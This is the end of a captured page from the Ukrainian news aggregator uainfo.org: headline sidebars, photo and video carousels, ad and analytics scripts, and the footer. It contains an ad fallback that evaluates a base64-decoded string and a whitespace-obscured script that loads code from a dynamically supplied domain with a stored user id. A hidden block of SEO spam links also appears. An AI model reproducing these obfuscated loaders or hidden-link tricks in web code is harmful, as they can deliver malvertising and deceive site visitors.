                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">5894</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768987747-roszmi-rozpovili-pro-stan-adama-kadirova-pislya-dtp.html">РосЗМІ розповіли про стан Адама Кадирова після ДТП</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1018</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768983921-zemlyu-nakrie-nadpotuzhna-magnitna-burya-.html">Землю накриє надпотужна магнітна буря </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">784</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769014072-shche-odna-krayina-es-vidmovilas-vid-uchasti-u-radi-miru-trampa.html">Ще одна країна ЄС відмовилась від участі у Раді миру Трампа</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">547</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768992654-tramp-mozhe-zupiniti-vsyu-pidtrimku-ukrayini-vklyuchno-zi-zbroeyu.html">Трамп може зупинити всю підтримку України, включно зі зброєю – NYT</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">521</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104327</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55511</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45685</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39300</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26659</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566258</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448048</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411410</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">
                                    <img src="//uainfo.org/static/img/_/_/____41765_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#88fde9e1e6eee7a6e7faefc8efe5e9e1e4a6ebe7e5"><span class="__cf_email__" data-cfemail="88fde9e1e6eee7a6e7faefc8efe5e9e1e4a6ebe7e5">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1887
content:
